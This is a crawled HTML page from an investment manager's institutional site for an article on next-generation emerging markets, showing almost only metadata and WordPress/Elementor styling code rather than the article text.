

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/au/en/institutional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/
body_size: 73819
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>A revival of the physical world: NGEN looks like Emerging Markets in 2002 | Institutional | Redwheel</title>
<meta name="description" content="The manufacturing winners of the last 20 years such as China and Korea look set to be challenged by the next generation of emerging markets (NGEN). We beli"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/au/en/institutional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="A revival of the physical world: NGEN looks like Emerging Markets in 2002 | Institutional | Redwheel">
<meta property="og:description" content="The manufacturing winners of the last 20 years such as China and Korea look set to be challenged by the next generation of emerging markets (NGEN). We beli">
<meta property="og:url" content="https://www.redwheel.com/au/en/institutional/insights/a-revival-of-the-physical-world-ngen-looks-like-emerging-markets-in-2002/">
<meta property="og:site_name" content="AU EN Institutional">
<meta property="og:updated_time" content="2024-09-04T12:41:13+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="A revival of the physical world: NGEN looks like Emerging Markets in 2002">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="A revival of the physical world: NGEN looks like Emerging Markets in 2002 | Institutional | Redwheel">
<meta name="twitter:description" content="The manufacturing winners of the last 20 years such as China and Korea look set to be challenged by the next generation of emerging markets (NGEN). We beli">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2024/05/000a68729460103e348d2e414cde2b7f/emfm-3.jpg">
<meta name="idio:author" content="James Johnstone">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/au\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/au\/en\/institutional","name":"AU EN Institutional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/au\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/au/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/au/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-414{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-414 p{margin-bottom:24px;}.elementor-kit-414 a{color:#242424;}.elementor-kit-414 a:hover{color:#242424;}.elementor-kit-414 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-414 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-414 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-414 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-414 button,.elementor-kit-414 input[type="button"],.elementor-kit-414 input[type="submit"],.elementor-kit-414 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-414 input:not([type="button"]):not([type="submit"]),.elementor-kit-414 textarea,.elementor-kit-414 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-414 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

